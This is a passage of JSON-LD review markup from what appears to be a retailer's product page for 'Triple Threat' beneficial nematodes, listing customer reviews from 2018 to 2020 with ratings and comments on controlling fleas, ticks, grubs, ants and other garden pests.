                                        "name": "Larry Grey"
                                    },
                                    "datePublished": "2018-03-27 10:40:15",
                                    "reviewBody": "Excellent. The triple attack eliminated the grubs, etc.  No more Skunk.",
                                    "name": "Skunk Problem",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "margaret byrd"
                                    },
                                    "datePublished": "2018-03-30 20:05:54",
                                    "reviewBody": "I used this product to stop an active termite threat on a tree near my house.  One treatment and I never saw a hatch from that site again.  It&#039;s like magic.  Now that I know it kills ant larvae I&#039;m going to treat ant hills this next year.  Fire ants are  everywhere",
                                    "name": "Great Product",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Deserie Templeton"
                                    },
                                    "datePublished": "2018-03-31 18:27:09",
                                    "reviewBody": "I have used these triple threat nematodes for the past 3 or 4 years and only wish I had found out about them earlier. We used to have issues with fleas, ants and other pests but since beginning to use these we have had no issues. With 2 dogs and not using any topical flea prevention that says a lot.",
                                    "name": "Best option for natural pest control",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Jean"
                                    },
                                    "datePublished": "2018-04-11 07:24:43",
                                    "reviewBody": "Safe for my show dogs. Have been using for several years and recommend to my clients.",
                                    "name": "Great product ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Marita McClymonds"
                                    },
                                    "datePublished": "2018-04-16 00:42:32",
                                    "reviewBody": "I am over joyed to have a source of these garden wonders. Hope I don&#039;t kill them.
",
                                    "name": "Red Worms and nematodes",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Tim &amp; Pam Vicari"
                                    },
                                    "datePublished": "2018-04-25 19:13:55",
                                    "reviewBody": "We have put nematodes on our lawn for the past 3 years.  Our puppy last year had one tick from chewing on a neighbor&#039;s pinecone!!  We do not put any chemical on our lawn or our dogs.  They have never had fleas and our garden is free of insects.",
                                    "name": "Excellent organic solution ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Cole"
                                    },
                                    "datePublished": "2018-05-06 23:49:01",
                                    "reviewBody": "Purchased this product to help control small hive Beatles and other pest",
                                    "name": "As advertised ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Becki Gunderson"
                                    },
                                    "datePublished": "2018-05-12 22:08:25",
                                    "reviewBody": "We tried these last year and we were shocked how well they work. This product works better than the chemicals that we used to put on our yard and we are telling everyone how great it works. We love that it is natural.
",
                                    "name": "Triple Threat Beneficial Nematodes ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "David Fletcher"
                                    },
                                    "datePublished": "2018-05-18 01:00:42",
                                    "reviewBody": "Used Beneficial Nematodes for the first time last year, amazed that we didn&#039;t have any fleas or ticks in my yard and on my dogs. Best safe method as flea control for sensitive dogs",
                                    "name": "Beneficials",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Marshall Fischer"
                                    },
                                    "datePublished": "2018-05-22 23:10:44",
                                    "reviewBody": "This is actually a tremendously great deal, three species for around $60 is unbeatable. I haven&#039;t found anywhere else to get three different species separately packaged. I looked at them under my compound microscope, and they were VERY healthy! I was so pleased with the quality I purchased 2000 predatory mites today from Arbico.",
                                    "name": "Worth every penny!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Kathi O&#039;Malley"
                                    },
                                    "datePublished": "2018-05-23 12:14:24",
                                    "reviewBody": "I have not found an effective way to apply. Every single time I have applied it clogs up the hose sprayer, and I have tried several different brands of hose sprayers. I totally wasted my money this time.",
                                    "name": "application",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "2.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Blane"
                                    },
                                    "datePublished": "2018-05-24 13:32:52",
                                    "reviewBody": "Before using Nematodes I had one large bush in my yard, always the first to bloom in the spring that would look golden in early summer because of the amount of beetles infesting it. These beetles were infesting a number of other plants as well. I have been using triple threat for many years now and there are virtually no beetles left. In addition the Nematodes cut down the ant and termite colonies around the property and reduce the risk that they will attack my home. I love them little Nematodes they are awesome! ",
                                    "name": "Nematodes",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Mary"
                                    },
                                    "datePublished": "2018-06-11 20:31:33",
                                    "reviewBody": "No sign of flea beetles on the plants or termites in the wooden raised beds.",
                                    "name": "Great stuff!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Gabrielle"
                                    },
                                    "datePublished": "2018-06-13 10:08:57",
                                    "reviewBody": "We&#039;ve been using this Triple Threat pack for our urban patio garden for years. We had a horrible case of termites eating all of our plants and other pests just decimating our hard work. It got so bad that scooping a handful of soil up in your hand would show hundreds of wiggling termites! We sprayed the triple threat combo on our garden in two batches, one week apart. One week after the last batch, we did the hand scoop test and there were NO termites at all. It was that fast! I also use it in my indoor plants to help control fungus gnats. This stuff is amazing! Highly recommend.",
                                    "name": "Awesome product!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Mandy"
                                    },
                                    "datePublished": "2018-06-19 07:45:29",
                                    "reviewBody": "Be aware this products does not prevent against squash vine borers. You actually need multiple products. Wiped out 3 squash beds. Waste of money. ",
                                    "name": "Be aware for squash vine borers",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "1.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Judith Rhodes"
                                    },
                                    "datePublished": "2018-07-13 13:22:40",
                                    "reviewBody": "I bought this to address issues with ticks, grubs and recently a serious problem with fleas and gnats.We mixed this in our broadcast spreader with water and got to work. We applied it in the early evening at about 7pm. It took awhile to get it mixed per the instructions. Then we spread it. It clogged the spreader frequently but we cleared and proceeded. We got done in about an hour. That day was one of the worst for fleas and gnats. So bad you couldn&#039;t stand outside. The next day we got up and checked at 9:45am. No fleas, no gnats. Hmmmm. Checked again in the evening-no fleas, no gnats. Checked again this AM-no fleas, no gnats. Is it supposed to be that fast?!?!? This is amazingly effective. There has not been a single hatch and that is just after 24+ hours. We&#039;re stunned. This stuff really works. It&#039;s not hard to mix, it can be a little clumpy but keep mixing. We&#039;re having great results. Very impressed. Glad I purchased. Expensive but worth it....",
                                    "name": "Great so far",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Doreen Bell"
                                    },
                                    "datePublished": "2018-07-15 17:09:39",
                                    "reviewBody": "We had such high hopes for this process. I found many cheaper alternatives, but read the reviews and thought if we were going to try it, we&#039;d give it our all. We followed the directions precisely and applied two treatments 10 days apart as directed. While the pest infestation is no worse, it&#039;s certainly not any better. I would say the nematodes had zero impact. Very disappointed.",
                                    "name": "Sadly, completely useless",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "1.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Karen Gonzalez"
                                    },
                                    "datePublished": "2018-07-16 08:27:39",
                                    "reviewBody": "Tan asiactic garden beetle decimating my shrubs and new tree...I&#039;d give it no stars if I could",
                                    "name": "Triple Threat? Really?",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "1.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Arbor Farm"
                                    },
                                    "datePublished": "2018-07-16 13:16:31",
                                    "reviewBody": "Shipments arrive promptly and in good condition for use.  We have used 3 applications on 4 acres over the past several months, with noticeable declines in pest such as ticks and gnats.",
                                    "name": "Excellent service and product",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Irone Campbell"
                                    },
                                    "datePublished": "2018-07-22 13:23:15",
                                    "reviewBody": "It really works. This is my second year using Nematodes. My yard is nearly pest free. I am amazed by the results. I recommend the Nematodes. Everyone should apply Nematodes to their yards.",
                                    "name": "Nematodes",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Thomas Anderson"
                                    },
                                    "datePublished": "2018-07-23 11:42:31",
                                    "reviewBody": "I have used the triple threat nematodes for a number of seasons and have been very pleased with the results.... I will continue to protect my investment with your GREAT products and thank you.",
                                    "name": "Great product",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "margaret byrd"
                                    },
                                    "datePublished": "2018-07-28 07:54:21",
                                    "reviewBody": "The first time I used them was for termites in a tree near the house.  Bingo eliminated them entirely.  I knew I was on to something big so I treated around trees, around my fruit trees and around my bee hives for small hive beetles.  I will reapply every spring from now on.  0 peach tree borers, 0 termites and 0 small hive beetles.  Now it is going to go into my raised beds to attack the bugs that are sucking the life out of my squash.  It&#039;s a hugely successful organic solution here and I&#039;m all about organic food for my family",
                                    "name": "Great resource",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "jennifer smith"
                                    },
                                    "datePublished": "2018-09-20 14:44:53",
                                    "reviewBody": "I really like the triple threat to cover my yard and help keep pests, ticks and fleas out of my yard.",
                                    "name": "great",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Erin Catu"
                                    },
                                    "datePublished": "2018-09-29 18:31:14",
                                    "reviewBody": "I currently live in Texas but used nematodes faithfully twice a year in my small suburban backyard in AZ. My neighbor wasn&#039;t home much at the time so the fire ants took over her yard. Then they went over and under the concrete wall separating our yards into my soil. I applied nematodes for about 5 years and mulched regularly. If they made it over to my side, they never made it back after year two  because of the nematodes. Better to apply too much than too little since they are microscopic and definitely before the heat and monsoon season. Fall seemed to be the best time of year for them.  I also started nematode application in TX. Looking forward to digging in completely ant-free soil again! ",
                                    "name": "Awesome ant killer",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Martha Nygaard"
                                    },
                                    "datePublished": "2018-10-01 13:13:39",
                                    "reviewBody": "We bought the Triple thread beneficial nematodes for a flea and tick infestation and it worked wonderfully. I highly recommend and it is important to keep the area wet which we did. ",
                                    "name": "IT WORKED!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Ryan"
                                    },
                                    "datePublished": "2018-10-17 18:58:25",
                                    "reviewBody": "I have an indoor garden using 15 gallon smart pots. There aren&#039;t any visible issues with my plants. I&#039;m adding these little biological soldiers just in case I am missing something. The packaging was excellent and it was right on time.
 ",
                                    "name": "Happy plants",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Jeff"
                                    },
                                    "datePublished": "2018-12-05 11:39:56",
                                    "reviewBody": "great product",
                                    "name": "Jeff",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "LB"
                                    },
                                    "datePublished": "2019-02-18 18:23:52",
                                    "reviewBody": "Very easy to use.  Fewer ants and fleas.  Earthworms don&#039;t seem to mind.",
                                    "name": "Nematodes",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "John J Milanoski"
                                    },
                                    "datePublished": "2019-03-20 14:15:39",
                                    "reviewBody": "Great product we love it!",
                                    "name": "Pest Solver",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Nick Jones"
                                    },
                                    "datePublished": "2019-03-23 12:52:22",
                                    "reviewBody": "I waited until this Spring to write my review.  Last Fall, I treated my garden with the Triple Threat Beneficial Nematodes to, hopefully, reduce mainly, grubs, root knot nematodes, vine borers and damping off.  The other insects and fungi that would be annihilated was going to simply be collateral damage.  When I tilled my garden yesterday, I saw no grubs.  I usually see dozens of the white grubs when I till in the spring.  I till very deep, and this past Winter I had planted cover crops, so wanted to till really deeply to get all the roots and undercut that good &quot;green manure.&quot; Not a grub in sight and the moles have left my little patch of peace-n-quiet alone this winter.  I am going to re-treat again prior to planting, and hope to see amazing results when combined with my traditional &quot;green&quot; above-ground insect and fungal control methods.  Thanks Arbico for making gardening &quot;fun&quot; again.  ",
                                    "name": "Wipeout!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Harold Bailey"
                                    },
                                    "datePublished": "2019-04-27 15:25:30",
                                    "reviewBody": "I ordered the Triple Threat Beneficial Nematodes.  I promptly received the order.  The clear instructions allowed for easy application.",
                                    "name": "Beneficial insects",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Erich Bowden"
                                    },
                                    "datePublished": "2019-05-04 00:16:44",
                                    "reviewBody": "The nematodes work great, but when I asked customer service a question a few months back I never got a response, so I had to wing it and eventually I asked the dirt dr which was great but customer service could&#039;ve and should&#039;ve responded with an answer to a rather easy question ",
                                    "name": "Great but?",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Modern Deal Finding Mom"
                                    },
                                    "datePublished": "2019-05-05 14:22:09",
                                    "reviewBody": "LOVE these nematodes! Easy to use and fast acting, and I noticed an instant reduction in flies (goodbye yellow stickies everywhere)! Transaction and shipping through Arbico was smooth too. ",
                                    "name": "Would highly recommend=)",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Debra Dunmire"
                                    },
                                    "datePublished": "2019-05-23 22:53:29",
                                    "reviewBody": "I order these every spring to help with cutting down the flea population. They also help with so many other pests like termites and grubs. we still have some fleas but they appear later in the year and there is less of them.",
                                    "name": "Great help with Fleas",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Julie Figueroa"
                                    },
                                    "datePublished": "2019-05-30 11:56:17",
                                    "reviewBody": "Since we started using these, fire ants, fleas, and mosquitoes are greatly reduced on our property. ",
                                    "name": "Wonderful!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Elijah "
                                    },
                                    "datePublished": "2019-05-31 11:45:03",
                                    "reviewBody": "Had a real bad infestation of fungus nats, used the nematodes and within a week there were no more flying! I will continue religiously to use this product!!",
                                    "name": "Fungus nats ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Bill"
                                    },
                                    "datePublished": "2019-06-02 11:48:27",
                                    "reviewBody": "I use these little varmints every 1.5 to 2 years around my yard.I get the triple threat combo and spray them with a pump sprayer.
They get the fleas and ticks which are my main worry.
And they get a whole lot of other bugs too. We used to have flies coming in the house all summer...not anymore...there might be one or two that find us but not as many as there used to be.
I wish they would last longer but I guess once they eat most of the bugs they tend to die out. Then more bugs come and it is time to apply them again. I do not want to poison my own well with pesticides or other nasty chemicals. These nematodes are great.",
                                    "name": "Nematodes do the Trick",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Lillian Wallace"
                                    },
                                    "datePublished": "2019-06-06 11:10:31",
                                    "reviewBody": "Our small farm soil very much appreciates these. The are the best bio friends around!",
                                    "name": "Good for the soil",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "henry milczuk"
                                    },
                                    "datePublished": "2019-06-07 11:04:44",
                                    "reviewBody": "i have used beneficial nematodes for the past 2 seasons in my bonsai garden. i have not seen a pest since. And service is prompt.",
                                    "name": "great for bonsai",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Elijah "
                                    },
                                    "datePublished": "2019-06-22 11:06:32",
                                    "reviewBody": "Excellent product, I use it once a month!",
                                    "name": "Excellent ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Ebony Coates"
                                    },
                                    "datePublished": "2019-07-02 10:11:22",
                                    "reviewBody": "Happy to have found something natural to combat the soil dwelling insects that negatively effected the roots of the plants we grow in our garden. Arbico had just what we needed. Delivery was swift and application was as described. Will purchase again. ",
                                    "name": "Triple Threat",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "melissa vaccaro"
                                    },
                                    "datePublished": "2019-08-07 09:36:26",
                                    "reviewBody": "Very happy doing business with your company. Customer service is awesome. I had an issue with a shipment &amp; Kim Godfrey was VERY helpful!",
                                    "name": "Great business",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Beth"
                                    },
                                    "datePublished": "2019-08-10 00:37:33",
                                    "reviewBody": "Applied to address problems with iris borers and Japanese beetles.",
                                    "name": "an army of beneficial nematodes",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Melanie M"
                                    },
                                    "datePublished": "2019-08-21 16:21:44",
                                    "reviewBody": "We have used beneficial nematodes on our lawn for 3 years in the spring and late summer.  They have kept the flies flees and ticks away the grubs and other harmful insects.This summer we had an unusual amount of rain and grubs came back earlier along with moles.  So I ordered the nematodes about a month earlier this year and the moles are gone.",
                                    "name": "Very Beneficial!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Vlad"
                                    },
                                    "datePublished": "2019-08-24 16:31:27",
                                    "reviewBody": "Sprayed them around my yard - haven&#039;t seen any changes.  Not sure if they are not able to get into the soil through mulch layer or they came DOA",
                                    "name": "Triple Threat Beneficial Nematodes ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "3.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Lynne"
                                    },
                                    "datePublished": "2019-09-07 13:51:01",
                                    "reviewBody": "We have animals and plants. We use the Triple Threat and it works really well.  This is for first year in what seems like years that we had Japanese Beetles.  This is the only product we use and are very pleased with the results.  I love the fact that it is organic and we don&#039;t have to worry about our pets being harmed. ",
                                    "name": "Great Product",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "R. T. West"
                                    },
                                    "datePublished": "2019-10-15 18:17:18",
                                    "reviewBody": "Order was delivered fast and well packed.",
                                    "name": "Predatory Nematodes",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Roger"
                                    },
                                    "datePublished": "2019-10-24 10:45:26",
                                    "reviewBody": "I use nematodes to control fleas in the spring and fall.  First time order for me, but I like the way they ship with ice packs to keep the product fresh.  I&#039;ll be ordering again.",
                                    "name": "Great service",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Rick"
                                    },
                                    "datePublished": "2019-11-12 22:49:29",
                                    "reviewBody": "Totally wiped out my fungus gnat larvae ",
                                    "name": "Stuff works",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Irone G Campbell"
                                    },
                                    "datePublished": "2019-11-29 12:00:40",
                                    "reviewBody": "I have used this product now for 10 years and 5 years in Las Vegas. I am completely satisfied with the results time and time again. I recommend it to family and friends.",
                                    "name": "Beetles ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Charles G"
                                    },
                                    "datePublished": "2020-02-13 02:18:49",
                                    "reviewBody": "Excellent transaction. Customer service was great. ",
                                    "name": "Fast delivery, great service",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Thomas Reid Smith"
                                    },
                                    "datePublished": "2020-03-04 18:58:22",
                                    "reviewBody": "I received my order right on time and am enjoying the benefits of the nematodes now. It may take a little while before you see a difference so be patient. It was about four weeks and now the problem is gone.",
                                    "name": "Thomas",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Barb Myers"
                                    },
                                    "datePublished": "2020-04-16 10:51:51",
                                    "reviewBody": "My vet introduced me to beneficial nematodes 15 years ago. I have used religiously start in April and usually repeat in August since my pets run is in the trees. Not a flea or tic in sight.  Wonderful products. ",
                                    "name": "Wonderful products",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Barry Brossa"
                                    },
                                    "datePublished": "2020-04-20 13:11:25",
                                    "reviewBody": "It&#039;s early yet, to make a call regarding efficacy but it shipped well and arrived promptly and in good condition. 
The weather was perfect for nematode dispersal and I have in fact had, by my estimation, fewer pests in the areas of my property where I applied these. 
Maybe I didn&#039;t see the instructions or maybe there weren&#039;t any instructions on how much water to mix with each package to insure against sprayer uptake screen clogging. 
I like this fine white clay like material. 
I think it&#039;s much better than the type that you have to soak in water and pour through a painters funnel filter.  ",
                                    "name": "Triple Threat!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "glenda woods"
                                    },
                                    "datePublished": "2020-04-25 23:32:00",
